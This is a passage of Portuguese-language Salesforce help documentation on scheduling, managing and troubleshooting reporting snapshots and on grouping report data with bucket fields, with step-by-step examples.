Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, salvar e agendar um instantâneo de relatórios:

**•** "Gerenciar instantâneos de relatórios"

Para executar um instantâneo de relatórios como usuário em execução e adicionar os resultados a um objeto personalizado, o usuário em execução deve ter:

- **•** "Executar relatórios"
- E

- **4.** Selecione uma configuração de notificação para que um email seja enviado quando terminar a execução do instantâneo de relatórios:
	- **•** Clique em Eu para enviar um email para o endereço especificado em seu registro de usuário do Salesforce.
	- **•** Clique em Outros... para enviar um email para outros usuários. As notificações de instantâneo de relatórios só podem ser enviadas a endereços de email incluídos nos registros de usuários do Salesforce. Além disso, somente Usuários e grupos públicos pode ser selecionado na lista suspensa Pesquisar.
- **5.** Agende a execução do instantâneo de relatórios:
	- **•** No campo Frequência, selecione a frequência em que o instantâneo de relatórios deve ser executado. Ao clicar nos campos Diário, Semanal ou Mensal, são exibidas mais opções, que permitem refinar os critérios de freqüência.

Se você agendar um instantâneo de relatórios para ser executado em um dia específico do mês, o instantâneo de relatórios será executado somente nos meses que têm esse dia específico. Por exemplo, se você agendar um instantâneo de relatórios para ser executado no dia 31 de cada mês o instantâneo de relatórios será executado somente nos meses que têm 31 dias. Para que um instantâneo de relatórios seja executado no último dia de cada mês, escolha o último na lista suspensa No dia de cada mês.

- **•** Nos campos Iniciar e Finalizar, especifique as datas em que você deseja agendar a execução do instantâneo de relatórios.
- **•** Na lista suspensa Hora de início preferencial, clique no link **Localizar opções disponíveis...** para escolher uma hora de início preferencial para a execução do instantâneo de relatórios.
	- **–** A hora de início preferencial poderá não estar disponível se outros usuários já tiverem selecionado essa hora para executar um instantâneo de relatórios ou se a organização tiver atingido o limite de instantâneos de relatórios.
	- **–** Os instantâneos de relatórios são executados no fuso horário do usuário que agenda a execução. Por exemplo, se o campo Fuso horário do registro do usuário estiver configurado para o Horário padrão do Pacífico e você agendar uma execução diária do instantâneo de relatórios todos os dias às 2:00 PM, o instantâneo de relatórios será executado todos os dias às 2:00 PM no Horário padrão do Pacífico.
	- **–** Se você exibir e salvar um agendamento em um fuso horário diferente daquele onde ocorreu o agendamento, o time slot poderá mudar.
	- **–** O instantâneo de relatórios será executado em até uma hora a partir do horário selecionado na lista suspensa Hora de início preferencial. Por exemplo, se for selecionada 2:00 PM como hora de início preferencial, o instantâneo de relatórios poderá ser executado a qualquer momento entre 2:00 PM ou 2:59 PM, dependendo de quantos instantâneos de relatórios tiverem sido agendados para atualização nessa hora.

# **6.** Clique em **Salvar** para agendar a execução do instantâneo de relatórios.

Durante a execução do instantâneo de relatórios, novos registros são adicionados ao objeto de destino.

Opcionalmente, depois de agendar a execução de um instantâneo de relatórios, é possível realizar as ações a seguir depois de clicar em **Editar** na seção Agendar instantâneo de relatórios da página de detalhes de um instantâneo de relatórios:

- **•** Clique em **Editar** para atualizar as configurações de notificação e frequência do instantâneo de relatórios.
- **•** Clique em **Excluir** para excluir permanentemente a agenda que determina quando o instantâneo de relatórios deve ser executado.

Haverá falha durante a execução agendada de um instantâneo de relatórios se:

- **•** O relatório de origem inclui mais de 100 campos
- **•** O relatório de origem foi alterado de resumido para tabular
- **•** O nível de agrupamento selecionado para um relatório de origem resumido não é mais válido
- **•** O usuário em execução não tem acesso ao relatório de origem
- **•** O usuário em execução não tem a permissão "Executar relatórios"
- **•** O objeto de destino tem mais de 100 campos personalizados
- **•** O objeto de destino contém regras de validação
- **•** O objeto de destino está incluído em um fluxo de trabalho
- **•** O objeto de destino é um objeto de detalhes em um relacionamento entre mestre e detalhes
- **•** O objeto de destino executa um acionador Apex quando novos registros são criados nele
- **•** O usuário em execução não tem a permissão "Criar" no objeto de destino. Observe que, se o status do objeto de destino for Em desenvolvimento, o usuário em execução deverá ter a permissão "Personalizar aplicações".

# <span id="page-3668-0"></span>Gerenciamento de instantâneos de relatórios

Depois de configurar um instantâneo de relatórios, é possível exibir detalhes sobre ele e excluí-lo. Em Configuração, insira *Instantâneos de relatório* na caixa Busca rápida e selecione **Instantâneos de relatório** para exibir a página Instantâneos de relatório, que mostra a lista de instantâneos de relatório definidos para a sua organização.

Na página Instantâneos de relatórios, você pode:

- **•** Selecione um modo de exibição na lista suspensa Exibir para acessar diretamente a página de lista ou clique em **Criar novo modo de exibição** para definir seu modo de exibição personalizado.
- **•** Definir um novo instantâneo de relatórios clicando em **Novo Instantâneo de relatórios**.
- **•** Atualizar o nome, a descrição, o usuário em execução, o relatório de origem e o objeto de destino do instantâneo de relatórios clicando em **Editar** ao lado do seu nome. Somente os usuários com a permissão "Modificar todos os dados" podem optar por executar usuários que não sejam eles próprios. Se você tiver a permissão "Personalizar aplicativo", insira um nome exclusivo a ser usado pelos API e pacotes gerenciados.

Se o relatório de origem ou um objeto de destino forem alterados em um instantâneo de relatórios com os mapeamentos de campo existentes, esses mapeamentos serão excluídos quando você salvar o instantâneo de relatórios. Você também pode exibir Campos de resumo no relatório de origem e Campos no objeto de destino para ver o número de campos de resumo ou destino, respectivamente.

**•** Exclua um instantâneo de relatórios clicando em **Excluir** ao lado do seu nome. Após a exclusão do instantâneo de relatórios, não é possível restaurá-lo da Lixeira.

Importante: Quando você exclui um instantâneo de relatórios, o relatório de origem e o objeto de destino não são excluídos; contudo, quando o relatório de origem é executado, ele não carrega o objeto de destino com os dados.

Você pode excluir o agendamento de quando um instantâneo de relatórios é executado. Não é possível parar ou pausar um instantâneo de relatórios quando ele está em execução, nem excluir o relatório de origem. Para excluir o relatório de origem, primeiro remova o relatório do instantâneo de relatórios alterando-o na lista suspensa Relatório de origem.

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, salvar e agendar um instantâneo de relatórios:

**•** "Gerenciar instantâneos de relatórios"

Para executar um instantâneo de relatórios como usuário em execução e adicionar os resultados a um objeto personalizado, o usuário em execução deve ter:

**•** "Executar relatórios" E

- **•** Para exibir informações detalhadas sobre um instantâneo de relatórios e personalizá-lo melhor, clique em seu nome. Em seguida, você pode:
	- **–** Clique nos links da seção Identificação que o redirecionam para o usuário que estiver executando o instantâneo de relatórios, relatório de origem e objeto de destino. Além disso, você pode visualizar data e hora preferidas para o instantâneo de relatórios

ser executado no campo Próxima execução e visualizar a data e a hora na qual ele foi executado pela última vez no campo Última execução.

**–** Clique em **Editar** na seção Mapeamentos de campos para personalizar ainda mais os campos mapeados do relatório de origem até o objeto de destino.

A seção Mapeamentos de campos do Instantâneo de relatórios exibe quais campos de relatório de origem são mapeados para os campos do objeto de destino. Você pode visualizar o número de campos no relatório de origem disponível para mapeamento para o objeto de destino no campo Colunas no relatório de origem. Além disso, é possível visualizar o número de campos disponíveis para mapeamento no objeto de destino do campo Campos no objeto de destino.

**–** Clique em **Editar** na seção Agendar instantâneo de relatórios para agendar a execução do instantâneo de relatórios.

A seção Agendar instantâneo de relatórios exibe detalhes sobre quando o instantâneo de relatórios está agendado para execução.

- **–** A seção Histórico de execuções exibe os detalhes sobre quando o instantâneo de relatórios foi executado. Os detalhes incluem:
	- **•** A data e a hora em que o instantâneo de relatórios foi executado
	- **•** O nome do relatório de origem, do objeto de destino e do usuário em execução
	- **•** A duração da execução do instantâneo de relatórios
	- **•** O número total de linhas de detalhe ou resumo no relatório de origem, dependendo do tipo de relatório
	- **•** O número de registros criados no objeto de destino
	- **•** Indica se o instantâneo de relatórios foi executado com êxito ou não

São armazenados até 200 registros na seção Histórico de execuções. Depois de armazenar 200 registros, o registro mais antigo é automaticamente excluído e não pode ser recuperado da Lixeira.

CONSULTE TAMBÉM:

[Relatório sobre dados históricos com instantâneos de relatórios](#page-3661-0)

### <span id="page-3670-0"></span>Solução de problemas de instantâneos de relatórios

A seção Histórico de execuções da página de detalhes de um instantâneo de relatórios será exibida se um instantâneo de relatórios tiver sido executado com êxito ou não. Quando há falha em um instantâneo de relatórios durante uma execução agendada, a falha é observada na coluna Resultado. Para exibir os detalhes de uma execução, clique na data e na hora da execução na coluna Hora de início da execução.

# Dica:

- **•** Se Número da linha total estiver em branco, a execução falhou antes de o relatório ser concluído (por exemplo: o relatório era inválido ou o usuário que o executou está inativo).
- **•** Quando um instantâneo de relatórios é executado, ele pode adicionar até 2.000 novos registros ao objeto de destino. Os registros que ultrapassarem 2000 são registrados na lista relacionada Falhas nas linhas. Se Número da linha total estiver em branco e o histórico de execução indicar "Algumas linhas falharam", o relatório provavelmente continha mais de 2000 resumos.
- **•** Os detalhes de uma execução com falha estarão disponíveis nessa lista por 14 dias, antes de serem automaticamente excluídos. Não é possível recuperar da Lixeira os detalhes sobre falhas nas linhas.
- **•** Se você tiver um campo exclusivo no objeto de destino e os registros do relatório tiverem mais de um do mesmo valor na coluna mapeada para esse campo exclusivo, os registros duplicados não serão adicionados. O histórico de execuções indica quando os registros não são adicionados ao instantâneo de relatórios.
- **•** Se houver falha nos mapeamentos de campos, o instantâneo ainda será executado, mas o histórico de execuções mostrará que houve um erro parcial.

Poderá haver falha em um instantâneo de relatórios durante uma execução agendada por diversos motivos. Esta tabela lista os erros que podem ser exibidos por uma execução com falha e como esses erros podem ajudá-lo a solucionar problemas do instantâneo de relatórios para que ele seja executado com êxito.

### **O usuário em execução não tem permissão para executar relatórios.**

O usuário no campo Usuário em execução não tem a permissão "Executar relatórios" ou "Criar e personalizar relatórios". Escolha um usuário com as permissões corretas ou ative as permissões adequadas ao perfil de usuário em execução.

### **Não é possível executar o instantâneo de relatórios porque o relatório de origem foi excluído.**

O relatório no campo Relatório de origem foi excluído e não está mais disponível para execução. Escolha outro relatório de origem para seu instantâneo de relatórios ou restaure o relatório excluído da Lixeira.

#### **O usuário em execução não tem permissão para acessar o relatório de origem.**

O usuário no campo Usuário em execução não tem acesso à pasta em que o relatório de origem está armazenado. Escolha um usuário com acesso ao relatório de origem ou forneça ao usuário em execução existente acesso à pasta em que o relatório de origem está armazenado.

#### **A definição do relatório de origem está obsoleta.**

O relatório no campo Relatório de origem faz referência a um objeto personalizado que não está mais disponível para relatórios, ou os relacionamentos entre os objetos do relatório foram alterados.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, salvar e agendar um instantâneo de relatórios:

**•** "Gerenciar instantâneos de relatórios"

Para executar um instantâneo de relatórios como usuário em execução e adicionar os resultados a um objeto personalizado, o usuário em execução deve ter:

**•** "Executar relatórios"

E

### **A definição do relatório de origem é inválida.**

O relatório no campo Relatório de origem não pode ser executado porque contém fórmulas ou critérios de filtro inválidos. Atualize o relatório para que ele possa ser executado sem erros.

#### **O usuário em execução não tem permissão para acessar o tipo de relatório.**

O usuário no campo Usuário em execução não tem permissão para acessar um tipo de relatório associado ao relatório no campo Relatório de origem. Escolha um usuário em execução que tenha as permissões corretas ou forneça as permissões adequadas ao usuário em execução existente.

#### **O relatório de origem deve ser tabular.**

O relatório no campo Relatório de origem não está mais no formato tabular. Escolha um novo relatório de origem ou atualize o formato do relatório de origem existente para tabular.

### **Relatório de origem salvo pela última vez com detalhes ocultos sobre resultados de relatórios.**

O relatório no campo Relatório de origem foi salvo com seus detalhes ocultos. Para exibir os detalhes do relatório de origem, exiba-o, clique no botão **Mostrar detalhes** e salve o relatório.

#### **O objeto de destino foi excluído ou está inacessível ao usuário em execução.**

O objeto personalizado no campo Objeto de destino foi excluído ou o usuário no campo Usuário em execução não tem permissão para acessar o objeto de destino. Restaure o objeto personalizado excluído, escolha um novo objeto de destino ou forneça ao usuário em execução existente permissões "Criar" para o objeto personalizado no campo Objeto de destino. Observe que, se o status do objeto personalizado for Em desenvolvimento, o usuário em execução deverá ter a permissão "Personalizar aplicações" para acessar o objeto de destino.

#### **O usuário em execução não tem permissão para editar o objeto de destino.**

O usuário no campo Usuário em execução não tem permissões "Criar" no objeto personalizado contido no campo Objeto de destino. Escolha um usuário em execução que tenha essas permissões ou forneça ao usuário em execução existente permissões "Criar" para o objeto personalizado no campo Objeto de destino.

### **O objeto de destino não deve ser um objeto de detalhe em um relacionamento entre mestre e detalhes.**

O objeto personalizado no campo Objeto de destino é um objeto de detalhe em um relacionamento entre mestre e detalhes, significando que um objeto mestre controla certos comportamentos nos registros do objeto de destino. Escolha um objeto de destino que não esteja incluído em um relacionamento entre mestre e detalhes.

### **O objeto de destino não deve ser incluído em um fluxo de trabalho.**

O objeto personalizado no campo Objeto de destino está incluído em um fluxo de trabalho. Escolha um objeto de destino que não esteja incluído em um fluxo de trabalho.

#### **O objeto de destino não deve incluir um acionador insert.**

Um acionador do Apex é executado quando novos registros são criados para o objeto personalizado no campo Objeto de destino. Remova o acionador do Apex ou escolha um objeto de destino para o qual um acionador do Apex não é executado quando novos registros são criados.

#### **O objeto de destino não deve incluir regras de validação.**

O objeto personalizado no campo Objeto de destino contém regras de validação. Escolha um objeto de destino que não contenha regras de validação ou exclua as regras de validação do objeto de destino existente.

#### **O usuário em execução está inativo.**

O usuário no campo Usuário em execução não está mais ativo. Escolha um usuário ativo.

#### **Um ou mais campos obrigatórios no objeto de destino não estão mapeados.**

Um ou mais campos obrigatórios no objeto de destino não estão mapeados. Mapeie todos os campos obrigatórios no objeto de destino para campos no relatório de origem.
#### **O relatório de origem contém campos em excesso, tem um campo de fórmula com funções em excesso ou contém critérios em excesso.**

O relatório no campo Relatório de origem contém campos, critérios ou funções em excesso em um campo de fórmula. Remova os campos, as funções e os critérios desnecessários dos campos de fórmula do relatório de origem.

#### **O relatório de origem tem mais de 100 colunas selecionadas.**

O relatório no campo Relatório de origem contém mais de 100 campos. Remova os campos desnecessários do relatório de origem.

#### **O objeto de destino tem mais de 100 campos personalizados.**

O objeto personalizado no campo Objeto de destino contém mais de 100 campos personalizados. Remova os campos desnecessários do objeto de destino.

#### **Seu relatório excedeu o tempo limite para processamento.**

O relatório no campo Relatório de origem talvez contenha dados em excesso para serem processados. Reduza o volume de dados processados durante a execução do relatório, limitando o intervalo de datas deste, e remova os campos desnecessários do relatório de origem.

#### **Este nome exclusivo do instantâneo de relatórios já existe. Selecione um nome exclusivo.** O novo instantâneo que você está tentando criar possui o mesmo nome exclusivo de um instantâneo existente.

#### **O campo de resumo não retornou um número válido.**

O campo de resumo dos resultados não retornou um número válido. Por exemplo: o campo pode ter tentado dividir por 0. Verifique suas fórmulas e teste para 0 e "null" nos cálculos, caso eles apareçam nos seus dados.

#### **Há um problema com este instantâneo de relatórios. O formato do relatório de origem foi alterado de tabular para resumido. Os mapeamentos de campos no instantâneo de relatórios não estão mais corretos. Você pode alterar o formato do relatório de volta para tabular ou atualizar os mapeamentos de campos na definição do instantâneo.**

O formato do relatório de origem foi alterado de tabular para resumo, o que fez com que os mapeamentos de campos no instantâneo de relatórios ficassem incorretos. Para corrigir esse erro, você pode alterar o formato do relatório de volta para tabular ou atualizar os mapeamentos de campos na definição do instantâneo. Esse erro se aplica apenas a instantâneos de relatórios com relatórios resumidos.

#### **Há um problema com este instantâneo de relatórios. O relatório de origem deve ser tabular.**

O formato do relatório de origem deve ser tabular ou resumido. Os relatórios de matriz não podem ser usados com instantâneos de relatórios.

### **O nível de agrupamento especificado no instantâneo de relatórios não é mais válido. O usuário em execução talvez não tenha mais acesso àquele campo, o nível de agrupamento talvez tenha sido removido do relatório de origem ou o nível de agrupamento nunca foi definido.**

Esse erro pode ser causado quando o usuário em execução não tem mais acesso ao campo especificado no nível de agrupamento, o nível de agrupamento foi removido do relatório de origem ou nunca foi definido. Esse erro se aplica apenas a instantâneos de relatórios com relatórios resumidos. Verifique se o usuário em execução tem acesso a todos os campos necessários.

#### CONSULTE TAMBÉM:

[Criando um relatório personalizado](#page-3637-0)

## Categorizar dados rapidamente com grupos

O Agrupamento permite que você categorize rapidamente os registros de relatório sem criar uma fórmula ou um campo personalizado. Ao criar um campo de grupos, você define várias categorias (grupos) usadas para reunir valores do relatório.

O Agrupamento permite que você categorize rapidamente os registros de relatório sem criar uma fórmula ou um campo personalizado. Por exemplo, crie um campo de grupos denominado Tamanho com base no campo # Funcionários. Em seguida, crie grupos para reunir os registros em intervalos "Grande", "Médio" ou "Pequeno" que você definir. Os campos de grupos podem ser usados como qualquer outro campo para classificar, filtrar e agrupar seu relatório.

1. [Adicionar um campo de grupo](#page-3674-0)

Crie um campo de grupos para conter os grupos em que você deseja organizar seus dados de relatório.

2. [Editar um campo de grupo](#page-3674-1)

Configure seu campo de grupo, especificando os grupos que ele contém e os valores que preenchem os grupos.

- 3. [Editar um campo de Grupo numérico](#page-3675-0) Um grupo numérico ajuda a classificar os dados que podem ser descritos em termos de números.
- 4. [Exemplo de agrupamento numérico: Tamanho do acordo](#page-3675-1)

Para entender melhor seus acordos, use o agrupamento para reunir os acordos por tamanho em vez de considerá-los individualmente. Isso permite que você se concentre nos grandes acordos que mais afetam sua cotação.

- 5. [Editar um campo de grupo de lista de opções](#page-3676-0) Um campo de grupo de lista de opções contém itens que podem ser selecionados em uma lista.
- 6. [Exemplo de agrupamento da lista de opções: Tipos de indústria](#page-3677-0) Use um campo de grupo de lista de opções para classificar as contas por setor.
- 7. [Editar um campo de grupo de texto](#page-3678-0) Um grupo de texto ajuda-o a classificar os valores que consistem em palavras ou frases.
- 8. [Inserir valores para grupos de textos](#page-3679-0)

Um campo de grupo de texto precisa de um nome descritivo e dois ou mais grupos com sequências de texto.

9. [Exemplo de agrupamento de texto: Contas estratégicas](#page-3679-1)

Use um grupo de texto para classificar as contas em categorias gerais que você pode usar.

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-3674-0"></span>Adicionar um campo de grupo

Crie um campo de grupos para conter os grupos em que você deseja organizar seus dados de relatório.

Você pode adicionar até cinco campos de grupos por relatório, cada um com até 20 grupos.

- **1.** No painel de Campos do criador de relatório, clique duas vezes em **Adicionar campo de grupos** ou arraste-o para a visualização de relatórios. Você também pode clicar em um menu da coluna de um campo no relatório e selecionar **Agrupar este campo**.
- **2.** Edite o campo de grupo de acordo com o tipo de campo.
	- **•** [Editar um campo de Grupo numérico](#page-3675-0)
	- **•** [Editar um campo de grupo de lista de opções](#page-3676-0)
	- **•** [Editar um campo de grupo de texto](#page-3678-0)

Não há suporte para campos com outros tipos de campo.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

### <span id="page-3674-1"></span>Editar um campo de grupo

Configure seu campo de grupo, especificando os grupos que ele contém e os valores que preenchem os grupos.

- **1.** No painel de Campos do construtor de relatório em Campos de grupos, passe o mouse sobre um campo de grupos e clique no  $\mathcal X$ . Ou no painel de Visualização, clique no menu da coluna de campo de grupos e selecione **Editar campo de grupos**.
- **2.** Edite o campo de grupo de acordo com o tipo de campo.
	- **•** [Editar um campo de Grupo numérico](#page-3675-0)
	- **•** [Editar um campo de grupo de lista de opções](#page-3676-0)
	- **•** [Editar um campo de grupo de texto](#page-3678-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-3675-0"></span>Editar um campo de Grupo numérico

Um grupo numérico ajuda a classificar os dados que podem ser descritos em termos de números.

Na sobreposição Editar campo de grupo para um campo numérico:

- **1.** Para Coluna de origem, selecione o campo que deseja agrupar.
- **2.** Digite um nome de campo de grupo. Este aparece como nome da coluna do relatório.

Como o campo de grupos tem a finalidade de conter vários grupos (conhecidos como "intervalos" em campos de grupos numéricos), um bom nome para o campo de grupos descreve o escopo dos intervalos. Por exemplo, um campo de grupos denominado "Tamanho" poderia ter as variações "Pequeno", "Médio" e "Grande".

**3.** Defina seus intervalos inserindo um número e um nome. Os nomes de intervalos aparecem como valores na sua nova coluna.

Cada intervalo é maior que o número inferior até, e incluindo, o número mais alto.

Para eliminar todos os intervalos e começar de novo, clique em **Eliminar tudo**.

- **4.** Para mover todos os valores vazios para o grupo contendo o valor zero, ative os valores Considerar *coluna de origem vazia* no relatório como zeros. Se essa opção estiver desativada, os valores desagrupados vão aparecer como um travessão (-) na coluna.
- **5.** Clique em **OK**.

Em um relatório, as colunas de grupos numéricos são classificadas por intervalos de valores.

#### <span id="page-3675-1"></span>CONSULTE TAMBÉM:

[Exemplo de agrupamento numérico: Tamanho do acordo](#page-3675-1)

### Exemplo de agrupamento numérico: Tamanho do acordo

Para entender melhor seus acordos, use o agrupamento para reunir os acordos por tamanho em vez de considerá-los individualmente. Isso permite que você se concentre nos grandes acordos que mais afetam sua cotação.

- **1.** Crie ou edite um relatório de oportunidade padrão.
- **2.** No painel Campos do criador de relatórios, clique duas vezes em **Adicionar campo de grupos** ou arraste-o para o relatório.
- **3.** Para Coluna de origem, selecione Quantia.
- **4.** Para Nome do campo de grupos, insira *Tamanho do acordo*.
- **5.** Em Definir intervalos, insira *1000* na primeira linha. Isso representa o máximo para um acordo pequeno. Nomeie esse intervalo como *Pequeno*.
- **6.** Clique em **Adicionar** e insira *25000* na segunda linha. Isso representa o máximo para um acordo de tamanho médio. Nomeie esse intervalo como *Médio*.
- **7.** Por padrão, o último intervalo é qualquer valor acima do intervalo anterior. Você não precisa inserir um número para esse intervalo. Nomeie esse intervalo como *Grande*.

**8.** Clique em **OK**.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

Com os campos de grupos numéricos, cada intervalo é maior que o número inferior até, e incluindo, o número mais alto. Depois que você tiver definido esse campo de grupos, as quantias serão agrupadas da seguinte forma:



#### CONSULTE TAMBÉM:

<span id="page-3676-0"></span>[Editar um campo de Grupo numérico](#page-3675-0)

### Editar um campo de grupo de lista de opções

Um campo de grupo de lista de opções contém itens que podem ser selecionados em uma lista.

Nota: Os tipos de listas de opções a seguir não podem ser agrupados.

- **•** Tipos de registro
- **•** Divisões
- **•** Listas de opções com vários valores
- **•** A lista de opções Tipo nos relatórios de Atividade

Na sobreposição Editar campo de grupo para um campo de lista de opções:

- **1.** Para Coluna de origem, selecione o campo que deseja agrupar.
- **2.** Digite um nome de campo de grupo. Este aparece como nome da coluna do relatório.

Como um campo de grupo destina-se a ter diversos grupos dentro dele, um bom nome descreve o escopo dos grupos. Por exemplo, um campo de grupos denominado "Prioridade" poderia ter as variações de grupo "Alta", "Média" e "Baixa".

- Importante: Os nomes dos grupos de lista de opções devem incluir uma ou mais letras ou símbolos. Se um campo de grupos de lista de opções incluir um grupo cujo nome contém apenas números, o campo de grupos não será salvo.
- **3.** Para criar um grupo, clique em **Novo grupo** e digite o nome do grupo. Crie diversos grupos para agrupar seus registros de relatório.
- **4.** Para encontrar um valor específico na lista de valores, digite os primeiros caracteres do nome na caixa Busca rápida. À medida que você digita, os itens que correspondem aos seus termos de pesquisa aparecem no menu.
- **5.** Selecione valores e os arraste para um grupo. Como alternativa, selecione valores, clique em **Mover para** e selecione um grupo ou digite um novo nome de grupo.

Ao agrupar valores, use estas funções conforme necessário:

- **•** Para exibir todos os valores no relatório, clique em **Todos os valores**.
- **•** Para mostrar os valores de um grupo específico, clique no nome do grupo.
- **•** Para eliminar valores de um grupo, selecione os valores e arraste-os para outro grupo, ou arraste-os para **Valores desagrupados**.

Nota: Você pode só agrupar valores ativos da lista de opções. Os valores inativos da lista de opções não são exibidos.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

- **6.** Para mover todos os valores não agrupados para um grupo denominado "Outro", ative Mostrar valores não agrupados como "Outro". Se estiver desativado, os valores não agrupados aparecem na coluna de grupo com o nome do valor.
- **7.** Clique em **OK**.

Em um relatório, as colunas de grupos da lista de opções são classificadas pela posição do grupo, conforme mostrado na caixa de diálogo Editar campo de grupos, seguido por "Outro" se Exibir valores desagrupados como "Outros" estiver ativado, ou pelos nomes dos itens desagrupados da lista de opções se Exibir valores desagrupados como "Outros" estiver desativado.

#### CONSULTE TAMBÉM:

<span id="page-3677-0"></span>[Exemplo de agrupamento da lista de opções: Tipos de indústria](#page-3677-0)

#### Exemplo de agrupamento da lista de opções: Tipos de indústria

Use um campo de grupo de lista de opções para classificar as contas por setor.

- **1.** Crie ou edite um relatório de contas padrão, certificando-se de que pelo menos alguns registros apareçam no relatório.
- **2.** No painel Campos do criador de relatórios, clique duas vezes em **Adicionar campo de grupos** ou arraste-o para o relatório.
- **3.** Para Coluna de origem, selecione Indústria.
- **4.** Para Nome do campo de grupos, insira *Tipos de indústrias*.
- **5.** Clique em **Novo grupo** e denomine o grupo *IT*.
- **6.** Clique em **Novo grupo** e denomine o grupo *Bio Tech*.
- **7.** Clique em **Novo grupo** e denomine o grupo *Telecom*.
- **8.** Selecione valores e os arraste para os grupos apropriados.
- **9.** Ative Mostrar valores não agrupados como "Outro".
- **10.** Clique em **OK**.

CONSULTE TAMBÉM:

[Editar um campo de grupo de lista de opções](#page-3676-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

#### <span id="page-3678-0"></span>Editar um campo de grupo de texto

Um grupo de texto ajuda-o a classificar os valores que consistem em palavras ou frases.

Nota: Os tipos de textos a seguir não podem ser agrupados.

- **•** Área de texto
- **•** Área de texto—longo
- **•** Área de texto—rich
- **•** Área de texto—criptografado
- **•** URL
- **•** Data
- **•** Data/Hora

Na camada Editar campo de grupo para um campo de texto:

- **1.** Para Coluna de origem, selecione o campo que deseja agrupar.
- **2.** Digite um nome de campo de grupo. Este aparece como nome da coluna do relatório.

Como um campo de grupo destina-se a ter diversos grupos dentro dele, um bom nome descreve o escopo dos grupos. Por exemplo, um campo de grupos denominado "Região" poderia ter os grupos "Leste", "Oeste" e "Central".

- **3.** Para criar um grupo, clique em **Novo grupo** e digite o nome do grupo. Crie diversos grupos para agrupar seus registros de relatório.
- **4.** Para encontrar um valor específico na lista de valores, digite o nome, ou parte dele, na caixa **Pesquisar valores...** e clique em **Pesquisar**, ou deixe a caixa vazia e clique em **Pesquisar**.

A pesquisa retorna até 200 valores.

**5.** Selecione valores e os arraste para um grupo. Como alternativa, selecione valores, clique em **Mover para** e selecione um grupo ou digite um novo nome de grupo.

Ao agrupar valores, use estas funções conforme necessário:

- **•** Use Inserir valores para inserir o nome exato de um valor que você deseja agrupar, ou para agrupar valores que possam aparecer em seu relatório depois.
- **•** Para mostrar os valores de um grupo específico, clique no nome do grupo.
- **•** Para eliminar valores de um grupo, selecione os valores, selecione **Mover para**, em seguida, selecione um grupo ou insira um novo nome de grupo.
- **6.** Para mover todos os valores não agrupados para um grupo denominado "Outro", ative Mostrar valores não agrupados como "Outro". Se estiver desativado, os valores não agrupados aparecem na coluna de grupo com o nome do valor.

**7.** Clique em **OK**.

Em um relatório, as colunas de grupos de texto são classificadas em ordem alfanumérica.

#### CONSULTE TAMBÉM:

[Inserir valores para grupos de textos](#page-3679-0)

[Exemplo de agrupamento de texto: Contas estratégicas](#page-3679-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

### <span id="page-3679-0"></span>Inserir valores para grupos de textos

Um campo de grupo de texto precisa de um nome descritivo e dois ou mais grupos com sequências de texto.

Se você souber o valor exato que deseja agrupar, é possível usar a função Inserir valores para agrupá-lo de forma rápida sem pesquisar. Isso é útil caso o relatório tenha um número alto (como milhões) de valores e a procura de um valor seja lenta. Também é possível usar esse método para inserir e agrupar valores que possam aparecer depois em seu relatório.

Na camada Editar campo de grupo para um campo de texto:

- **1.** Clique em **Inserir valores**.
- **2.** Selecione o grupo no qual você deseja colocar os valores. Se você selecionar **Novo grupo**, insira um nome para o grupo.
- **3.** Digite um ou mais valores na caixa. Insira vários valores em linhas separadas.
- **4.** Clique em **Mover**.

#### CONSULTE TAMBÉM:

<span id="page-3679-1"></span>[Editar um campo de grupo de texto](#page-3678-0)

